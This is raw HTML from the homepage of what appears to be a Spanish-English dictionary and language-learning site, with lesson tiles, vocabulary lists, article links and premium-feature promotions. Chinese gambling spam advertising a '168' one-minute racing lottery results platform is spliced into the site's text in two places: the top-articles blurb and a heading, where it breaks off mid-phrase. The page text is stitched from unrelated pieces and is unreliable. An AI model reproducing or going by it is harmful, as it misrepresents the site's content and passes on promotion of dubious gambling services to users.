transform="translate(1)"><path fill="#1B85E5" d="M9.94 8L4.47 2.53a.75.75 0 0 1 1.06-1.06l6 6c.3.3.3.77 0 1.06l-6 6a.75.75 0 0 1-1.06-1.06L9.94 8z"></path></g></svg></div></div></div></div></a></div></div></div><picture><source media="(min-width: 1280px)" type="image/svg+xml" srcSet="https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/hero_16_1440.svg"/><source media="(min-width: 1024px)" type="image/svg+xml" srcSet="https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/hero_16_1280.svg"/><source media="(min-width: 768px)" type="image/svg+xml" srcSet="https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/hero_16_1024.svg"/><source media="(min-width: 481px)" type="image/svg+xml" srcSet="https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/hero_16_768.svg"/><source media="(min-width: 321px)" type="image/svg+xml" srcSet="https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/hero_16_480.svg"/><source class="GjLRoDtl" type="image/svg+xml" srcSet="https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/hero_16_320.svg"/><img class="GjLRoDtl" srcSet="https://neodarwin-prod.sdcdns.com/hubpage/hero-images-2/svgs/hero_16_320.svg" alt=""/></picture></div><div class="Oad3X_e_"><div class="ClsEtbYD"><div class="c7KEXwM3"><div id="adSideLeft-container" class="knQ598bW"><div><div id="adSideLeft" class="NgnhwZKc w6vDsKYi"></div></div></div></div><div class="HOUbqryS"><div class="MpvzoQK4 kgpRLk4D"><div class="Fwc9DEjQ">Word of the Day</div><div class="siJVwq5K"><div class="WCm3gUvE"><picture><source srcSet="https://sd-hegemone-production.sdcdns.com/ios-wotd-images/400/7e40720d-02b8-479f-ab06-c170cc9702a8.webp" type="image/webp"/><img src="jpg/7e40720d-02b8-479f-ab06-c170cc9702a8.jpg" alt="to spend the summer" loading="lazy"/></picture></div><div class="j0Cv6L6w"><div class="vC5nREkc"><a href="veranear.html" class="tCur1iYh"><span class="J4o8vhzv">veranear</span></a></div><audio></audio><button id="wotd-en-audio" aria-label="play translation audio" class="avYsigVk LDaWQ8QV _YgHqAsa" type="button" style="background-color:none;vertical-align:middle;display:flex;align-items:center;justify-content:center" data-testid="pronunciation-audio-button"><div class="XykPqQFs" data-testid="pronunciation-audio-button-stopped"><div class="W9cMkzFH CctXGAOe ocmOwx48"><svg width="20" height="20" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M13.5 2.2a8 8 0 0 1-.1 11.7l-.7-.7a7 7 0 0 0 0-10.3l.8-.7zM12 3.6a6 6 0 0 1-.2 9l-.7-.8a5 5 0 0 0 .2-7.5l.7-.7zm-9 7.9H.7c-.4 0-.8-.4-.8-.9V5.4c0-.5.4-.9.8-.9H3l4.7-3.4C8.3.8 9 1.1 9 2V14c0 .7-.7 1.1-1.3.8L3 11.5zM1.4 5.9v4.2h2.2L7.5 13V3L3.7 6H1.5z"></path></g></svg></div></div></button></div><div class="vC5nREkc"><button class="avYsigVk LDaWQ8QV" type="button"><span class="RUKQ5ma7">show translation</span></button></div></div><div class="vC5nREkc"><button class="LuMRkwkI" type="button">Get the Word of the Day Email</button></div></div></div><div class="c7KEXwM3"><div id="adSideRight-container" class="knQ598bW"><div><div id="adSideRight" class="NgnhwZKc VX2bPOqp"></div></div></div></div></div><div class="RPXQY2lT AwVfwj0s"><div id="adTopSmall-container" class="knQ598bW"><div><div id="adTopSmall" class="NgnhwZKc OU10Zjdf"></div></div></div></div><div><div class="DNHyx7Bp"><div class="x_3AtPcy">My Learning Path</div></div><div class="Jhmht8r1">Follow your personalized plan to Spanish fluency.</div><div class="jUZsrAwr"><div class="rVPH0Mus">Lessons</div><div><div class="vC5nREkc"><a href="#" class="tCur1iYh wJokeImU"><div class="contentTile cwizptO_ zolV95Z4"><div class="_tMcGDZW"><img class="mzqIYkHH" src="https://sd-hegemone-production.sdcdns.com/skill-images/Waving hand.svg" alt="Introduce Yourself"/></div><div class="WoOTzywD"><div class="Dc_Z5Ay8"><div class="NlUoXi6E">Learn Spanish</div><div class="PVSRaXQL"><div class="mMWkQNS1">Introduce Yourself</div></div><div><div class="A3Q73ext"><div class="jg_d6kLi">0/8 lessons</div><div class="lv1XL7hK _YmPkB8D"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="8" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></a></div></div><div><div class="vC5nREkc"><a href="#" class="tCur1iYh wJokeImU"><div class="contentTile cwizptO_ UgMsJXMF"><div class="_tMcGDZW"><img class="mzqIYkHH" src="https://sd-hegemone-production.sdcdns.com/skill-images/Globe.svg" alt="Getting Started"/></div><div class="WoOTzywD"><div class="Dc_Z5Ay8"><div class="NlUoXi6E">Grammar</div><div class="PVSRaXQL"><div class="mMWkQNS1">Getting Started</div></div><div><div class="A3Q73ext"><div class="jg_d6kLi">0/6 lessons</div><div class="lv1XL7hK _YmPkB8D"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="6" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></a></div></div><div><div class="vC5nREkc"><a href="#" class="tCur1iYh wJokeImU"><div class="contentTile cwizptO_ zolV95Z4"><div class="_tMcGDZW"><img class="mzqIYkHH" src="https://sd-hegemone-production.sdcdns.com/skill-images/A.svg" alt="Pronunciation of A"/></div><div class="WoOTzywD"><div class="Dc_Z5Ay8"><div class="NlUoXi6E">Pronunciation</div><div class="PVSRaXQL"><div class="mMWkQNS1">Pronunciation of A</div></div><div><div class="A3Q73ext"><div class="bSpr21gX"><div class="jg_d6kLi">0/3 lessons</div><div class="bx7YaGxg iaDW_oAA">🔥 <!-- -->Popular</div></div><div class="lv1XL7hK _YmPkB8D"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="3" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></a></div></div><div class="b2cFsKWH"><div class="vC5nREkc"><a class="Kk2y6UO0 LuMRkwkI" href="guide.html">See More Lessons</a></div></div><div class="rVPH0Mus">Vocabulary</div><div><div class="vC5nREkc"><a href="#" class="tCur1iYh wJokeImU"><div class="contentTile cwizptO_ VkkfVyAu"><div class="_tMcGDZW"><img class="mzqIYkHH" src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/086-medal-12.d8886c17.svg" alt="Beginner"/></div><div class="WoOTzywD"><div class="Dc_Z5Ay8"><div class="NlUoXi6E">My Next Quiz</div><div class="PVSRaXQL"><div class="mMWkQNS1">Beginner</div></div><div><div class="A3Q73ext"><div class="jg_d6kLi">1000 words</div><div class="lv1XL7hK _YmPkB8D"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="1000" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></a></div></div><div><div class="vC5nREkc"><a href="#" class="tCur1iYh wJokeImU"><div class="contentTile cwizptO_ zolV95Z4"><div class="_tMcGDZW"><img class="mzqIYkHH" src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/school-bus.1c2bce44.svg" alt="School Verbs 2"/></div><div class="WoOTzywD"><div class="Dc_Z5Ay8"><div class="NlUoXi6E">School</div><div class="PVSRaXQL"><div class="mMWkQNS1">School Verbs 2</div></div><div><div class="A3Q73ext"><div class="bSpr21gX"><div class="jg_d6kLi">40 words</div><div class="bx7YaGxg AFrUmwYJ"><div class="W9cMkzFH"><svg width="16" height="16" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.66667 2.59091C6.58718 2.59091 7.33333 1.87862 7.33333 1C7.33333 1.87862 8.07949 2.59091 9 2.59091C8.07949 2.59091 7.33333 3.3032 7.33333 4.18182C7.33333 3.3032 6.58718 2.59091 5.66667 2.59091ZM4.33333 1.63637C4.33333 3.39362 2.84102 4.8182 1 4.8182C2.84102 4.8182 4.33333 6.24277 4.33333 8.00002C4.33333 6.24277 5.82564 4.8182 7.66667 4.8182C5.82564 4.8182 4.33333 3.39362 4.33333 1.63637ZM9 3.5455C9 6.70854 6.31384 9.27278 3 9.27278C6.31384 9.27278 9 11.837 9 15.0001C9 11.837 11.6862 9.27278 15 9.27278C11.6862 9.27278 9 6.70854 9 3.5455Z" fill="#793EC7"></path></svg></div>Editor&#x27;s Choice</div></div><div class="lv1XL7hK _YmPkB8D"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="40" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></a></div></div><div><div class="vC5nREkc"><a href="#" class="tCur1iYh wJokeImU"><div class="contentTile cwizptO_ cv1HSXPs"><div class="_tMcGDZW"><img class="mzqIYkHH" src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/008-gem.0798c300.svg" alt="Gemstones"/></div><div class="WoOTzywD"><div class="Dc_Z5Ay8"><div class="NlUoXi6E">Arts</div><div class="PVSRaXQL"><div class="mMWkQNS1">Gemstones</div></div><div><div class="A3Q73ext"><div class="jg_d6kLi">13 words</div><div class="lv1XL7hK _YmPkB8D"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="13" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></a></div></div><div class="b2cFsKWH"><div class="vC5nREkc"><a class="Kk2y6UO0 LuMRkwkI" href="vocabulary.html">See More Vocabulary</a></div></div></div></div><div class="RPXQY2lT c7KEXwM3"><div id="adMiddle1-container" class="Ai0bDPLD knQ598bW"><div><div id="adMiddle1" class="NgnhwZKc ENWrogO7"></div></div></div></div><div class="RPXQY2lT AwVfwj0s"><div id="adMiddleSmall1-container" class="RGek5c9z knQ598bW"><div><div id="adMiddleSmall1" class="NgnhwZKc DWa76MiH"></div></div></div></div><div><div class="DNHyx7Bp"><div class="x_3AtPcy">Today&#x27;s Top Articles</div></div><div class="OO9V2qh8">(秒懂)极速赛车168开奖记录正规平台-168彩票一分钟历史记录查询最新结果+赛车号码记录直播数据 Explore the Spanish language, Spanish-speaking countries, and Hispanic cultures.</div><div class="lvK2l0gh"><div class="crbvwsC9"><div class="vC5nREkc"><a class="NngBQHXu" href="how-to-make-paella.html"><div class="MwMGQuNY hoverTile"><div class="RPjy2iA4"><div class="wQGRr2bt o_oLfU_U"><img src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/036-pot.44d1000c.svg" alt="How to Make Paella"/></div></div><div><div class="mRxhSNig"><div class="GQa70dGe">Food</div><div class="SeJD4XlN EfVinOS1">How to Make Paella</div></div></div></div></a></div></div><div class="crbvwsC9"><div class="vC5nREkc"><a class="NngBQHXu" href="castles-in-castile-and-leon.html"><div class="MwMGQuNY hoverTile"><div class="RPjy2iA4"><div class="wQGRr2bt Xwn6zxHN"><img src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/044-castle.6c0eb6f7.svg" alt="Castles in Castile and Leon"/></div></div><div><div class="mRxhSNig"><div class="GQa70dGe">Travel</div><div class="SeJD4XlN EfVinOS1">Castles in Castile and Leon</div></div></div></div></a></div></div><div class="crbvwsC9"><div class="vC5nREkc"><a class="NngBQHXu" href="how-to-make-mexican-tacos.html"><div class="MwMGQuNY hoverTile"><div class="RPjy2iA4"><div class="wQGRr2bt dUFnukdu"><img src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/chef-2.bd6c423b.svg" alt="How to Make Mexican Tacos"/></div></div><div><div class="mRxhSNig"><div class="GQa70dGe">Food</div><div class="SeJD4XlN EfVinOS1">How to Make Mexican Tacos</div></div></div></div></a></div></div><div class="crbvwsC9"><div class="vC5nREkc"><a class="NngBQHXu" href="get-a-better-grade-in-spanish-class.html"><div class="MwMGQuNY hoverTile"><div class="RPjy2iA4"><div class="wQGRr2bt egAwtfgX"><img src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/071-book-1.956ef7f1.svg" alt="How to Get a Better Grade in Spanish Class"/></div></div><div><div class="mRxhSNig"><div class="GQa70dGe">School</div><div class="SeJD4XlN EfVinOS1">How to Get a Better Grade in Spanish Class</div></div></div></div></a></div></div><div class="crbvwsC9"><div class="vC5nREkc"><a class="NngBQHXu" href="spanish-to-use-at-a-show.html"><div class="MwMGQuNY hoverTile"><div class="RPjy2iA4"><div class="wQGRr2bt Gn7LWK6N"><img src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/007-cinema.c0826b8b.svg" alt="Spanish to Use at a Show"/></div></div><div><div class="mRxhSNig"><div class="GQa70dGe">Entertainment</div><div class="SeJD4XlN EfVinOS1">Spanish to Use at a Show</div></div></div></div></a></div></div><div class="crbvwsC9"><div class="vC5nREkc"><a class="NngBQHXu" href="spanish-words-of-catalan-origin.html"><div class="MwMGQuNY hoverTile"><div class="RPjy2iA4"><div class="wQGRr2bt egAwtfgX"><img src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/011-world.0ff3adc3.svg" alt="Spanish Words of Catalan Origin"/></div></div><div><div class="mRxhSNig"><div class="GQa70dGe">Etymology</div><div class="SeJD4XlN EfVinOS1">Spanish Words of Catalan Origin</div></div></div></div></a></div></div><div class="crbvwsC9"><div class="vC5nREkc"><a class="NngBQHXu" href="what-does-arriba-arriba-andale-andale-mean.html"><div class="MwMGQuNY hoverTile"><div class="RPjy2iA4"><div class="wQGRr2bt o_oLfU_U"><img src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/023-party.b018a64a.svg" alt="What Does &quot;¡Arriba, Arriba! ¡Ándale, Ándale!&quot; Mean?"/></div></div><div><div class="mRxhSNig"><div class="GQa70dGe">Culture</div><div class="SeJD4XlN EfVinOS1">What Does &quot;¡Arriba, Arriba! ¡Ándale, Ándale!&quot; Mean?</div></div></div></div></a></div></div><div class="crbvwsC9"><div class="vC5nREkc"><a class="NngBQHXu" href="quotes-from-hispanic-literature.html"><div class="MwMGQuNY hoverTile"><div class="RPjy2iA4"><div class="wQGRr2bt o_oLfU_U"><img src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/031-book.ca98be1b.svg" alt="Quotes from Hispanic Literature"/></div></div><div><div class="mRxhSNig"><div class="GQa70dGe">Books</div><div class="SeJD4XlN EfVinOS1">Quotes from Hispanic Literature</div></div></div></div></a></div></div></div><div class="vC5nREkc"><div class="RV8fMBfT"><a class="Kk2y6UO0 LuMRkwkI" href="guide.html">Browse Articles</a></div></div></div><div class="RPXQY2lT c7KEXwM3"><div id="adMiddle2-container" class="M7CG4XT0 knQ598bW"><div><div id="adMiddle2" class="NgnhwZKc on3Y3qnW"></div></div></div></div><div class="RPXQY2lT AwVfwj0s"><div id="adMiddleSmall2-container" class="RGek5c9z knQ598bW"><div><div id="adMiddleSmall2" class="NgnhwZKc Ta0e46RH"></div></div></div></div><div><div class="DC4Km2My"><div class="zVcDeLuo"><div class="CQCZJTuc"><div class="W9cMkzFH CctXGAOe xFMk5emR"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"></path></g></svg></div><div class="tUJvH3lf">Premium</div></div><div class="fOAV6Z2N">Featured Benefits</div><div class="jgOV9CAG">Learn Spanish faster with our community of over 40,000 subscribers.</div></div><div class="c_jgWWmj"><div class="sKF1flXB"><div class="vC5nREkc"><a class="LKu2NVEE" href="premium84d2.html?sd_carousel=s5&amp;entry_point=ep5"><div class="contentTile cwizptO_ Rc0F8W9m"><div class="_tMcGDZW"><img class="N96VUZvt" src="https://sd-hegemone-production.sdcdns.com/skill-images/Argentina_mOBPO1h.svg" alt="Argentinean Spanish"/></div><div class="WoOTzywD"><div class="GgowZx8P"><div class="ul7pT1zS"><div class="W9cMkzFH CctXGAOe xFMk5emR"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"></path></g></svg></div></div></div><div class="Dc_Z5Ay8"><div class="NlUoXi6E NY8rOvX5"><div>Lessons</div></div><div class="PVSRaXQL"><div class="aYKZyN5I">Argentinean Spanish</div></div><div><div class="DOVnDvGC"><div class="yJRM3IGH"><div class="ObShUjHy">0/3 lessons</div><div class="FxVif3if"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="3" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></div></a></div></div><div class="sKF1flXB"><div class="vC5nREkc"><a class="LKu2NVEE" href="premium84d2.html?sd_carousel=s5&amp;entry_point=ep5"><div class="contentTile cwizptO_ Rc0F8W9m"><div class="_tMcGDZW"><img class="N96VUZvt" src="https://sd-hegemone-production.sdcdns.com/skill-images/Two_palm_trees.svg" alt="Caribbean Spanish"/></div><div class="WoOTzywD"><div class="GgowZx8P"><div class="ul7pT1zS"><div class="W9cMkzFH CctXGAOe xFMk5emR"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"></path></g></svg></div></div></div><div class="Dc_Z5Ay8"><div class="NlUoXi6E NY8rOvX5"><div>Lessons</div></div><div class="PVSRaXQL"><div class="aYKZyN5I">Caribbean Spanish</div></div><div><div class="DOVnDvGC"><div class="yJRM3IGH"><div class="ObShUjHy">0/6 lessons</div><div class="FxVif3if"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="6" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></div></a></div></div><div class="sKF1flXB"><div class="vC5nREkc"><a class="LKu2NVEE" href="premium84d2.html?sd_carousel=s5&amp;entry_point=ep5"><div class="contentTile cwizptO_ Rc0F8W9m"><div class="_tMcGDZW"><img class="N96VUZvt" src="https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/059-worker.775e7940.svg" alt="Legal Terminology"/></div><div class="WoOTzywD"><div class="GgowZx8P"><div class="ul7pT1zS"><div class="W9cMkzFH CctXGAOe xFMk5emR"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"></path></g></svg></div></div></div><div class="Dc_Z5Ay8"><div class="NlUoXi6E NY8rOvX5"><div>Vocabulary</div></div><div class="PVSRaXQL"><div class="aYKZyN5I">Legal Terminology</div></div><div><div class="DOVnDvGC"><div class="yJRM3IGH"><div class="ObShUjHy">118 words</div><div class="FxVif3if"><div><div class="MGYV7izh SmlrXRXJ"><div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="118" class="q_gDao3w" style="width:0%"></div><div class="tJR4qh58"><div class="lr6FmpEP lHz5Y_4H UlP5ofJ7"><svg width="20" height="20"><title>Trophy</title><use href="svg/core3.svg#Trophy"></use></svg></div></div></div></div></div></div></div></div></div></div></div></a></div></div><div class="sKF1flXB"><div class="vC5nREkc"><a class="LKu2NVEE" href="premiumda0e.html?sd_carousel=s4&amp;entry_point=ep10"><div class="contentTile cwizptO_ Rc0F8W9m"><div class="_tMcGDZW"><img class="N96VUZvt" src="https://neodarwin-prod.sdcdns.com/img/svgs/featured-benefits/image-translation.svg" alt="Snap a picture to translate"/></div><div class="WoOTzywD"><div class="GgowZx8P"><div class="ul7pT1zS"><div class="W9cMkzFH CctXGAOe xFMk5emR"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"></path></g></svg></div></div></div><div class="Dc_Z5Ay8"><div class="NlUoXi6E NY8rOvX5"><div>Image Translation</div></div><div class="PVSRaXQL"><div>Snap a picture to translate</div></div></div></div></div></a></div></div><div class="sKF1flXB"><div class="vC5nREkc"><a class="LKu2NVEE" href="premium7ab5.html?sd_carousel=s12&amp;entry_point=ep4"><div class="contentTile cwizptO_ Rc0F8W9m"><div class="_tMcGDZW"><img class="N96VUZvt" src="https://neodarwin-prod.sdcdns.com/img/svgs/featured-benefits/unlimited-tests.svg" alt="Jump Ahead to any level"/></div><div class="WoOTzywD"><div class="GgowZx8P"><div class="ul7pT1zS"><div class="W9cMkzFH CctXGAOe xFMk5emR"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"></path></g></svg></div></div></div><div class="Dc_Z5Ay8"><div class="NlUoXi6E NY8rOvX5"><div>Unlimited Tests</div></div><div class="PVSRaXQL"><div>Jump Ahead to any level</div></div></div></div></div></a></div></div><div class="sKF1flXB"><div class="vC5nREkc"><a class="LKu2NVEE" href="premiumaf2d.html?sd_carousel=s2&amp;entry_point=ep3"><div class="contentTile cwizptO_ Rc0F8W9m"><div class="_tMcGDZW"><img class="N96VUZvt" src="https://neodarwin-prod.sdcdns.com/img/svgs/featured-benefits/speaking-questions.svg" alt="Speak with confidence"/></div><div class="WoOTzywD"><div class="GgowZx8P"><div class="ul7pT1zS"><div class="W9cMkzFH CctXGAOe xFMk5emR"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"></path></g></svg></div></div></div><div class="Dc_Z5Ay8"><div class="NlUoXi6E NY8rOvX5"><div>Speaking Questions</div></div><div class="PVSRaXQL"><div>Speak with confidence</div></div></div></div></div></a></div></div></div><div class="PqgV8Bg7"><div class="vC5nREkc"><a class="IR7mhMxH Kk2y6UO0 LuMRkwkI biOSe8me" href="premium.html"><span class="Gq_oykh6"><div class="W9cMkzFH CctXGAOe sDmfFOXB"><svg width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><path fill="#1B85E5" d="M11.5 1c.5 0 1 .3 1.2.7l3 4.5c.4.6.4 1.4-.1 1.9L9 14.6c-.6.5-1.6.5-2.2 0L.4 8C0 7.6 0 6.8.3 6l3-4.4c.2-.4.7-.7 1.2-.7zM5.4 7.5H2l5.2 5.2-1.8-5.2zm8.6 0h-3.4l-1.8 5.2L14 7.5zm-4.4 0H6.4L8 12l1.6-4.5zm-3.1-5h-2l-2.7 4H5l1.5-4zm1.8 0h-.6l-1.6 4h3.8l-1.6-4zm3.2 0h-2l1.5 4h3.2l-2.7-4z"></path></g></svg></div></span><span class="fChRiy6t">Explore Premium</span></a></div></div></div></div></div><div class="URI_F13x wBCMHvG3"><div class="DNHyx7Bp"><div class="x_3AtPcy">What is the 极速赛车一分钟168体彩开奖记录官网-赛车站全国开奖历史记录记录最快官网-赛车开奖结果正规官网 difference?</div></div><div style="display:flex;flex-wrap:wrap"><div class="B0QDZfJD MRG4fk3t"><div class="F7mjDdu1" style="width:92px;height:92px;margin-top:0"><img src="https://neodarwin-prod.sdcdns.com/img/common/illustrations/student.svg" srcSet="https://neodarwin-prod.sdcdns.com/img/common/illustrations/student.svg 1x" style="max-width:none" loading="lazy" alt=""/></div><div class="b_re9VoE hls1RNK3"><h4 class="fWfXdDgf">THE BEST SPANISH-ENGLISH TRANSLATOR AND DICTIONARY</h4><h2 class="LKBzDeYF">Everything You Need in One Place</h2><div class="lQT_jhrA i_Fmy2yU">Our Spanish-English translator and dictionary provide not only translations but also conjugations, pronunciations, and examples.</div></div></div><div class="B0QDZfJD MRG4fk3t"><div class="F7mjDdu1" style="width:92px;height:92px;margin-top:0"><img src="https://neodarwin-prod.sdcdns.com/img/common/illustrations/teacher.svg" srcSet="https://neodarwin-prod.sdcdns.com/img/common/illustrations/teacher.svg 1x" style="max-width:none" loading="lazy" alt=""/></div><div class="b_re9VoE hls1RNK3"><h4 class="fWfXdDgf">FOCUSED EXCLUSIVELY ON SPANISH-ENGLISH LEARNING</h4><h2 class="LKBzDeYF">Developed by Experts</h2><div class="lQT_jhrA i_Fmy2yU">Our team of passionate, dedicated language experts is on a mission to teach the world Spanish for free.</div></div></div><div class="B0QDZfJD MRG4fk3t"><div class="F7mjDdu1" style="width:92px;height:92px;margin-top:0"><img src="https://neodarwin-prod.sdcdns.com/img/common/illustrations/chat.svg" srcSet="https://neodarwin-prod.sdcdns.com/img/common/illustrations/chat.svg 1x" style="max-width:none" loading="lazy" alt=""/></div><div class="b_re9VoE hls1RNK3"><h4 class="fWfXdDgf">THE BEST WAY TO LEARN SPANISH ONLINE</h4><h2 class="LKBzDeYF">Fun <i>and</i> Effective Learning</h2><div 